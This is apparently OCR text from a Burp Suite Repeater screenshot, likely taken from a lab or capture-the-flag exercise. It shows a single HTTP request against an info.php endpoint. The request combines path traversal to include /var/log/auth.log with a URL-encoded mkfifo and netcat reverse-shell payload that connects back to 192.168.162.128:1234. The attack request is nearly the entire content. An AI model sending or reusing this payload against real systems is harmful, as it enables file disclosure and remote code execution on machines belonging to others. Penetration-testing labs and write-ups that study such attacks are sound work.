 Burp Suite C
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /antibot_image/antibots/info.php?image=
../../../../../../../../../../../../../../../../var/log/
auth.log&test=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261
|nc+192.168.162.128+1234+>/tmp/f HTTP/1.1
2 Host: 192.168.162.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10